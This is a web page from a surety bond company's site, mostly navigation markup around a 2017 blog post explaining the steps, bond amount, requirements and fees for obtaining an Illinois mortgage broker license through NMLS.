	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2360"><a href="https://suretysolutions.com/about/#localscroll-our-team" class="elementor-sub-item elementor-item-anchor">Our Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ae0dd4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-282"><a href="https://suretysolutions.com/popular-bonds/" class="elementor-item" tabindex="-1">Bonds by Type</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6907"><a href="https://suretysolutions.com/popular-bonds/collection-bonds/" class="elementor-sub-item" tabindex="-1">Collection Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6908"><a href="https://suretysolutions.com/popular-bonds/contractor-bonds/" class="elementor-sub-item" tabindex="-1">Contractor Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6909"><a href="https://suretysolutions.com/popular-bonds/court-bonds/" class="elementor-sub-item" tabindex="-1">Court Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12369"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/erisa-bond/" class="elementor-sub-item" tabindex="-1">ERISA Bond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://suretysolutions.com/popular-bonds/fidelity-bonds/" class="elementor-sub-item" tabindex="-1">Fidelity Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://suretysolutions.com/popular-bonds/mortgage-lender-broker-bonds/" class="elementor-sub-item" tabindex="-1">Mortgage Lender &#038; Broker Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://suretysolutions.com/popular-bonds/motor-vehicle-dealer-bonds/" class="elementor-sub-item" tabindex="-1">Motor Vehicle Dealer Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17340"><a href="https://suretysolutions.com/popular-bonds/notary-bonds/" class="elementor-sub-item" tabindex="-1">Notary Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://suretysolutions.com/popular-bonds/payment-and-performance-bonds/" class="elementor-sub-item" tabindex="-1">Payment and Performance Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://suretysolutions.com/popular-bonds/private-investigator/" class="elementor-sub-item" tabindex="-1">Private Investigator Bonds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15820"><a href="https://suretysolutions.com/popular-bonds/court-bonds/probate-bonds/" class="elementor-sub-item" tabindex="-1">Probate Bonds</a></li>
</ul>
</li>
<li class="megamenu col-5 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://suretysolutions.com/bonds-by-state/" class="elementor-item" tabindex="-1">Bonds by State</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a class="elementor-sub-item" tabindex="-1">A-G</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://suretysolutions.com/bonds-by-state/alabama-bonds/" class="elementor-sub-item" tabindex="-1">Alabama Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://suretysolutions.com/bonds-by-state/alaska-bonds/" class="elementor-sub-item" tabindex="-1">Alaska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://suretysolutions.com/bonds-by-state/arizona-bonds/" class="elementor-sub-item" tabindex="-1">Arizona Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://suretysolutions.com/bonds-by-state/arkansas-bonds/" class="elementor-sub-item" tabindex="-1">Arkansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://suretysolutions.com/bonds-by-state/california-bonds/" class="elementor-sub-item" tabindex="-1">California Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://suretysolutions.com/bonds-by-state/colorado-bonds/" class="elementor-sub-item" tabindex="-1">Colorado Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://suretysolutions.com/bonds-by-state/connecticut-bonds/" class="elementor-sub-item" tabindex="-1">Connecticut Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://suretysolutions.com/bonds-by-state/delaware-bonds/" class="elementor-sub-item" tabindex="-1">Delaware Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/" class="elementor-sub-item" tabindex="-1">District of Columbia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://suretysolutions.com/bonds-by-state/florida-bonds/" class="elementor-sub-item" tabindex="-1">Florida Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://suretysolutions.com/bonds-by-state/georgia-bonds/" class="elementor-sub-item" tabindex="-1">Georgia Surety Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-261"><a class="elementor-sub-item" tabindex="-1">H-M</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://suretysolutions.com/bonds-by-state/hawaii-bonds/" class="elementor-sub-item" tabindex="-1">Hawaii Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://suretysolutions.com/bonds-by-state/idaho-bonds/" class="elementor-sub-item" tabindex="-1">Idaho Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://suretysolutions.com/bonds-by-state/illinois-bonds/" class="elementor-sub-item" tabindex="-1">Illinois Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://suretysolutions.com/bonds-by-state/indiana-bonds/" class="elementor-sub-item" tabindex="-1">Indiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://suretysolutions.com/bonds-by-state/iowa-bonds/" class="elementor-sub-item" tabindex="-1">Iowa Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://suretysolutions.com/bonds-by-state/kansas-bonds/" class="elementor-sub-item" tabindex="-1">Kansas Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://suretysolutions.com/bonds-by-state/kentucky-bonds/" class="elementor-sub-item" tabindex="-1">Kentucky Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://suretysolutions.com/bonds-by-state/louisiana-bonds/" class="elementor-sub-item" tabindex="-1">Louisiana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://suretysolutions.com/bonds-by-state/maine-bonds/" class="elementor-sub-item" tabindex="-1">Maine Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://suretysolutions.com/bonds-by-state/maryland-bonds/" class="elementor-sub-item" tabindex="-1">Maryland Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><a class="elementor-sub-item" tabindex="-1">M-N</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://suretysolutions.com/bonds-by-state/massachusetts-bonds/" class="elementor-sub-item" tabindex="-1">Massachusetts Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://suretysolutions.com/bonds-by-state/michigan-bonds/" class="elementor-sub-item" tabindex="-1">Michigan Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://suretysolutions.com/bonds-by-state/minnesota-bonds/" class="elementor-sub-item" tabindex="-1">Minnesota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://suretysolutions.com/bonds-by-state/mississippi-bonds/" class="elementor-sub-item" tabindex="-1">Mississippi Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://suretysolutions.com/bonds-by-state/missouri-bonds/" class="elementor-sub-item" tabindex="-1">Missouri Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://suretysolutions.com/bonds-by-state/montana-bonds/" class="elementor-sub-item" tabindex="-1">Montana Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://suretysolutions.com/bonds-by-state/nebraska-bonds/" class="elementor-sub-item" tabindex="-1">Nebraska Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://suretysolutions.com/bonds-by-state/nevada-bonds/" class="elementor-sub-item" tabindex="-1">Nevada Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://suretysolutions.com/bonds-by-state/new-hampshire-bonds/" class="elementor-sub-item" tabindex="-1">New Hampshire Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://suretysolutions.com/bonds-by-state/new-jersey-bonds/" class="elementor-sub-item" tabindex="-1">New Jersey Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a class="elementor-sub-item" tabindex="-1">N-S</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://suretysolutions.com/bonds-by-state/new-mexico-bonds/" class="elementor-sub-item" tabindex="-1">New Mexico Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://suretysolutions.com/bonds-by-state/new-york-bonds/" class="elementor-sub-item" tabindex="-1">New York Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://suretysolutions.com/bonds-by-state/north-carolina-bonds/" class="elementor-sub-item" tabindex="-1">North Carolina Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://suretysolutions.com/bonds-by-state/north-dakota-bonds/" class="elementor-sub-item" tabindex="-1">North Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://suretysolutions.com/bonds-by-state/ohio-bonds/" class="elementor-sub-item" tabindex="-1">Ohio Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://suretysolutions.com/bonds-by-state/oklahoma-bonds/" class="elementor-sub-item" tabindex="-1">Oklahoma Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://suretysolutions.com/bonds-by-state/oregon-bonds/" class="elementor-sub-item" tabindex="-1">Oregon Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://suretysolutions.com/bonds-by-state/pennsylvania-bonds/" class="elementor-sub-item" tabindex="-1">Pennsylvania Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://suretysolutions.com/bonds-by-state/rhode-island-bonds/" class="elementor-sub-item" tabindex="-1">Rhode Island Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://suretysolutions.com/bonds-by-state/south-carolina-bonds/" class="elementor-sub-item" tabindex="-1">South Carolina Bonds</a></li>
	</ul>
</li>
	<li class="nav-no-click menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-281"><a class="elementor-sub-item" tabindex="-1">S-W</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://suretysolutions.com/bonds-by-state/south-dakota-bonds/" class="elementor-sub-item" tabindex="-1">South Dakota Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://suretysolutions.com/bonds-by-state/tennessee-bonds/" class="elementor-sub-item" tabindex="-1">Tennessee Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://suretysolutions.com/bonds-by-state/texas-bonds/" class="elementor-sub-item" tabindex="-1">Texas Surety Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://suretysolutions.com/bonds-by-state/utah-bonds/" class="elementor-sub-item" tabindex="-1">Utah Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://suretysolutions.com/bonds-by-state/vermont-bonds/" class="elementor-sub-item" tabindex="-1">Vermont Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://suretysolutions.com/bonds-by-state/virginia-bonds/" class="elementor-sub-item" tabindex="-1">Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://suretysolutions.com/bonds-by-state/washington-bonds/" class="elementor-sub-item" tabindex="-1">Washington Bonds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3117"><a href="https://suretysolutions.com/bonds-by-state/district-of-columbia-bonds/" class="elementor-sub-item" tabindex="-1">Washington D.C. Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://suretysolutions.com/bonds-by-state/west-virginia-bonds/" class="elementor-sub-item" tabindex="-1">West Virginia Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://suretysolutions.com/bonds-by-state/wisconsin-bonds/" class="elementor-sub-item" tabindex="-1">Wisconsin Bonds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://suretysolutions.com/bonds-by-state/wyoming-bonds/" class="elementor-sub-item" tabindex="-1">Wyoming Bonds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-292"><a href="https://suretysolutions.com/insurance/" class="elementor-item" tabindex="-1">Insurance Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17936"><a href="https://www.gallaghersmallbusiness.com/insurance-products/business-owners-policy/" class="elementor-sub-item" tabindex="-1">Business Owners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18009"><a href="https://www.gallaghersmallbusiness.com/insurance-products/cyber/" class="elementor-sub-item" tabindex="-1">Cyber</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17934"><a href="https://www.gallaghersmallbusiness.com/insurance-products/general-liability/" class="elementor-sub-item" tabindex="-1">General Liability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17922"><a href="https://suretysolutions.com/insurance/cres/" class="elementor-sub-item" tabindex="-1">Real Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17935"><a href="https://www.gallaghersmallbusiness.com/insurance-products/workers-compensation/" class="elementor-sub-item" tabindex="-1">Worker’s Compensation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-294"><a href="https://suretysolutions.com/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://suretysolutions.com/blog/" class="elementor-sub-item" tabindex="-1">Blog/Tutorials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://suretysolutions.com/resources/bonds-faq/" class="elementor-sub-item" tabindex="-1">Bonds FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10167"><a href="https://suretysolutions.com/payment/" class="elementor-sub-item" tabindex="-1">Make a Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://suretysolutions.com/resources/applications-forms/" class="elementor-sub-item" tabindex="-1">Applications &#038; Forms</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://suretysolutions.com/resources/video-library/" class="elementor-sub-item" tabindex="-1">Video Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://suretysolutions.com/resources/nmls-electronic-surety-bond-esb-resource-center/" class="elementor-sub-item" tabindex="-1">NMLS ESB Resource Center</a></li>
</ul>
</li>
<li class="menu-about menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-298"><a href="https://suretysolutions.com/about/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://suretysolutions.com/about/our-story/" class="elementor-sub-item" tabindex="-1">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://suretysolutions.com/about/how-we-are-different/" class="elementor-sub-item" tabindex="-1">How We Are Different</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://suretysolutions.com/about/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2360"><a href="https://suretysolutions.com/about/#localscroll-our-team" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Our Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64b04e4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64b04e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-03f5f38" data-id="03f5f38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bf9c66 elementor-widget elementor-widget-image" data-id="1bf9c66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://suretysolutions.com/">
							<img width="160" height="80" src="https://suretysolutions.com/wp-content/uploads/2017/11/Surety_Solutions_A_Gallagher_Company_Logo_160x80.png" class="attachment-large size-large wp-image-5819" alt="Surety Solutions, A Gallagher Company Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-cdea174" data-id="cdea174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1698c39 elementor-widget elementor-widget-spacer" data-id="1698c39" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div id="content-wrap" class="container clr">

		
	<div id="post-media" class="clr">

		
			<img src="https://suretysolutions.com/wp-content/themes/si-five/assets//images/placeholder.png" />			
		
		
	</div><!-- #post-media -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="single-blocks" class="single-blog-article clr">

	
<ul class="meta clr">

	
		
			<li class="meta-date"><span class="fa fa-clock-o" aria-hidden="true"></span><time class="updated" datetime="2017-05-16" itemprop="datePublished" pubdate>May 16, 2017</time></li>

		
	
		
			<li class="meta-author"><span class="fa fa-user" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://suretysolutions.com/suretynews/author/rick-marsland/" title="Posts by Rick Marsland" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">Rick Marsland</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="fa fa-folder-o" aria-hidden="true"></span><a href="https://suretysolutions.com/suretynews/category/uncategorized/" title="Uncategorized" class="term-1">Uncategorized</a></li>

		
	
		
						
				<li class="meta-comments comment-scroll"><span class="fa fa-comment-o" aria-hidden="true"></span><a href="https://suretysolutions.com/suretynews/illinois-mortgage-loan-broker-license/#comments_reply" class="comments-link" >0 Comments</a></li>

			
		
	
</ul><!-- .meta -->
<div class="single-blog-content entry clr" itemprop="text"><div style="font-size: 13px;"><img decoding="async" style="width: 804px;" title="illinois mortgage loan broker license" src="http://cdn2.hubspot.net/hubfs/360382/black_white_couch.jpg" alt="illinois mortgage loan broker license" width="804" data-constrained="true" /></div>
<div style="font-size: 13px;"></div>
<div style="font-size: 13px;"></div>
<div style="font-size: 13px;"></div>
<div style="font-size: 13px;">
<p><span style="font-size: 16px;">Any person or company who negotiates, places, assists in placing, finds, or offers to do any of the above on residential property in the state of Illinois needs an Illinois Mortgage Broker License.</span></p>
<p><span style="font-size: 16px;"> </span></p>
<p><span style="font-size: 16px;">You are not legally authorized to engage in mortgage brokering or mortgage lending activities in the state of Illinois until you have secured your mortgage license. This is due to the <a href="/suretynews/a-complete-guide-to-the-safe-mortgage-licensing-act" rel=" noopener">SAFE Mortgage Licensing Act</a> statutes. </span></p>
<p><span style="font-size: 16px;">Illinois Mortgage Licenses are issued by the <a href="https://mortgage.nationwidelicensingsystem.org/Pages/default.aspx" target="_blank" rel="noopener noreferrer">Nationwide Mortgage Licensing System.</a></span></p>
<p><span id="more-11788"></span></p>
<h4>What Do I Need to get my Mortgage Broker License?</h4>
<p><span style="font-size: 16px;">There are many requirements that you or your company will need to meet to secure your Illinois Mortgage Broker License. The main criteria are secure a mortgage bond and have the proper experience.</span></p>
<ul>
<li><span style="font-size: 16px;">Bond: in the amount of $25,000</span></li>
<li><span style="font-size: 16px;">3 years experience in field or equivalent in education</span></li>
<li><span style="font-size: 16px;">Net worth minimum of $50,000</span></li>
<li><span style="font-size: 16px;">Background check</span></li>
</ul>
<p><span style="font-size: 16px;">If you do not have the 3 years experience, you might be able to take a <a href="https://www.instituteonline.com/real-estate/illinois-pre-license" target="_blank" rel="noopener noreferrer">pre-licensure course</a> to satisfy the requirements. </span></p>
</div>
<div style="font-size: 13px;">
<h2 style="text-align: center;">How to Become an Illinois Mortgage Loan Broker</h2>
<p><span style="font-size: 16px;">All application and license information can be found on the <a href="https://mortgage.nationwidelicensingsystem.org/slr/PublishedStateDocuments/IL-Residential-Mtg-New-Application-Checklist.pdf" target="_blank" rel="noopener noreferrer">Illinois New Mortgage License Application page.</a></span></p>
<h4></h4>
<h4>Step #1: Obtain proper registration with <a href="https://www.cyberdriveillinois.com/" target="_blank" rel="noopener noreferrer">Illinois Secretary of State</a></h4>
<p><span style="font-size: 16px;">Obtain a Certificate of Authority and Articles of Incorporation, Articles of Organization, or Partnership Agreement for your company.</span></p>
<h4></h4>
<h4>Step #2: Complete <a style="background-color: transparent;" href="https://mortgage.nationwidelicensingsystem.org/slr/PublishedStateDocuments/IL-Residential-Mtg-New-Application-Checklist.pdf" target="_blank" rel="noopener noreferrer">Illinois Mortgage License Application</a></h4>
<p><span style="font-size: 16px; background-color: transparent;">Your <a href="https://mortgage.nationwidelicensingsystem.org/slr/PublishedStateDocuments/IL-Residential-Mtg-New-Application-Checklist.pdf" target="_blank" rel="noopener noreferrer">application</a> will require items that need to be submitted in one of the three following ways:</span></p>
<ol>
<li><span style="font-size: 16px; background-color: transparent;">Information typed in NMLS &#8211; For help with the NMLS application, see the <a href="https://mortgage.nationwidelicensingsystem.org/licensees/resources/LicenseeResources/MU1%20New%20App.pdf" target="_blank" rel="noopener noreferrer">Quick Guide for submitting a complete Company Form filing through NMLS. </a></span></li>
<li><span style="font-size: 16px; background-color: transparent;">PDF documents uploaded in NMLS &#8211; For help with document uploads, see the <a href="https://mortgage.nationwidelicensingsystem.org/slr/resources/NMLS%20Document%20Library/Document%20Upload.pdf" target="_blank" rel="noopener noreferrer">Quick Guide for document upload in NMLS. </a></span></li>
<li><span style="font-size: 16px; background-color: transparent;">PDF documents emailed to IDFPR. </span></li>
</ol>
<h4>Step #3: Purchase $25,000 Illinois Mortgage Bond</h4>
<p><span style="font-size: 16px;">A mortgage broker bond is a type of <a href="/suretynews/what-is-a-mortgage-bond-really" rel=" noopener">mortgage bond</a> required by a state agency for licensure pertaining to mortgage activities.</span></p>
<p><span style="font-size: 16px;">The price you pay for your bond is based on your personal/company credit score and financials. </span></p>
<p><span style="font-size: 16px;">The best way to see what you&#8217;d pay for a bond is to <a href="https://suretysolutions.com/free-quotes/?state=portal&amp;account=2&amp;bondTypeId=196&amp;bondAmount=25000&amp;_ga=2.239390083.1028319728.1563827978-2098664930.1536857637" rel=" noopener">get a free quote.</a></span></p>
<p style="text-align: center;"><a href="https://suretysolutions.com/free-quotes/?state=portal&amp;account=2&amp;bondTypeId=196"><strong>Free Illinois Mortgage Bond Quotes</strong></a></p>
<p><span style="font-size: 16px;">Mortgage bonds protect your clients in case you provide poor advice, make an incorrect or unethical decision, or make in error in your client’s information.</span></p>
<p><span style="font-size: 16px;">If your client suffers financial hardship because of your error, they can <a href="/suretynews/the-surety-bond-claim-process-what-to-expect" rel=" noopener">make a claim against your mortgage bond.</a></span></p>
<p><span style="font-size: 16px;">You can <a href="/suretynews/the-surety-bond-claim-process-what-to-expect" rel=" noopener">learn more about the bond claim process here.</a></span></p>
<p><span style="font-size: 16px;">You can <a href="/suretynews/5-ways-to-avoid-mortgage-bond-claims" rel=" noopener">learn how to avoid mortgage bond claims here.</a></span></p>
<h4>Step #4: Pay fees</h4>
<p><span style="font-size: 16px;">Fees total $2,800. This includes the NMLS processing fee.</span></p>
<p><span style="font-size: 16px;">Fees are non-refundable.</span></p>
<h4></h4>
<h4>Step #5: Submit application electronically through the NMLS</h4>
<p><span style="font-size: 16px;">The regulator will review the filing and all required documents and communicate with you through NMLS.</span></p>
<p><span style="font-size: 16px;">For questions on how to get your mortgage license, contact Mortgage Banking Regulation licensing staff by e-mail to <a href="mailto:FPR.MortgageLicensing@Illinois.gov">FPR.MortgageLicensing@Illinois.gov</a> for additional assistance. </span></p>
<p><span style="font-size: 16px;">For system questions, call the NMLS Call Center at <a href="tel:855-NMLS-123">855-NMLS-123</a> or <a href="tel:855-665-7123">855-665-7123</a>. </span></p>
<p><span style="font-size: 16px;">Related Links:</span></p>
<p><span style="font-size: 16px;"><a href="https://mortgage.nationwidelicensingsystem.org/slr/PublishedStateDocuments/IL-Residential-Mtg-New-Application-Checklist.pdf" target="_blank" rel="noopener noreferrer">NMLS &#8211; Illinois Residential Mortgage License Checklist</a></span></p>
<p><span style="font-size: 16px;"><a href="/suretynews/what-is-a-mortgage-bond-really" rel=" noopener">What is a Mortgage Bond?</a></span></p>
<p><span style="font-size: 16px;"><a href="/suretynews/5-ways-to-avoid-mortgage-bond-claims" rel=" noopener">How to Avoid Mortgage Bond Claims</a></span></p>
</div>
</div>

<div class="wpex-social-share position-horizontal style-flat" data-source="https%3A%2F%2Fsuretysolutions.com%2F" data-url="https%3A%2F%2Fsuretysolutions.com%2Fsuretynews%2Fillinois-mortgage-loan-broker-license" data-title="How To Become An Illinois Mortgage Loan Broker" data-summary="Any%20person%20or%20company%20who%20negotiates%2C%20places%2C%20assists%20in%20placing%2C%20finds%2C%20or%20offers%20to%20do%20any%20of%20the%20above%20on%20residential%20property%20in%20the%20state%20of%20Illinois%20needs%20an%20Illinois" data-email-subject="I wanted you to see this link" data-email-body="I wanted you to see this link https%3A%2F%2Fsuretysolutions.com%2Fsuretynews%2Fillinois-mortgage-loan-broker-license" data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"><div class="theme-heading  social-share-title"><span class="text">Share This</span></div><ul class="clr"><li class="wpex-twitter"><a href="#" role="button"><span class="fa fa-twitter" aria-hidden="true"></span><span class="wpex-label">Tweet</span></a></li><li class="wpex-facebook"><a href="#" role="button"><span class="fa fa-facebook" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li><li class="wpex-linkedin"><a href="#" role="button"><span class="fa fa-linkedin" aria-hidden="true"></span><span class="wpex-label">Share</span></a></li><li class="wpex-email"><a href="#" role="button"><span class="fa fa-envelope" aria-hidden="true"></span><span class="wpex-label">Email</span></a></li></ul></div>
	<div class="related-posts clr">

		<div class="theme-heading  related-posts-title"><span class="text">Related Articles:</span></div>
		<div class="wpex-row clr">
														
<article class="related-post clr nr-col span_1_of_3 col-1 post-11777 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized entry has-media">

	
	
		<div class="related-post-content clr">
			<h4 class="related-post-title entry-title">
				<a href="https://suretysolutions.com/suretynews/what-you-need-for-your-indiana-car-dealer-license/" rel="bookmark">How To Get An Indiana Car Dealer License</a>
			</h4><!-- .related-post-title -->
			<div class="related-post-excerpt clr">
				<p>The Indiana Secretary of State licenses all Indiana car dealers. You are legally allowed to&hellip;</p>			</div><!-- related-post-excerpt -->
